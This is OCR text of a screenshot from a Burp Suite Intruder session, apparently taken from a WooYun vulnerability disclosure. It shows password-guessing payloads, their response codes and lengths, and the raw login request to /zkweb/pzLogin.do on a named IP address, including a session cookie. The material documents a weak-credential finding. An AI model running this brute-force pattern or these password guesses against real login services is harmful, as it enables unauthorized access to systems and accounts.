 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1869 11 200 1039
22 yzdx!@#$%^ 200 5114
76 vzidc!@#$%^ 200 5114
128 dgidc!@#$%^ 200 5114
146 idctest!@#$%^ 200 5114
157 yzwl!@#$%^ 200 5114
172 gdidc!@#$%^ 200 5114
229 jhdx!@#$%^ 200 5114
275 jkidc!@#$%^ 200 5114
348 tyidc!@#$%^ 200 5114
Request Response
Raw Params Headers Hex
POST /zkweb/pzLogin.do HTTP/1.1
Host: 61.130.72.149:8001
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://61.130.72.149:8001/zkweb/pzLogin.do
Cookie: JSESSIONID=0139C8E5EE1EC64BA1B23DD30DD6D739; FTabcfffgh=2015-4-17-19-55-40;
? < + > Type a search term 0 matches
www.wooyun.org
Paused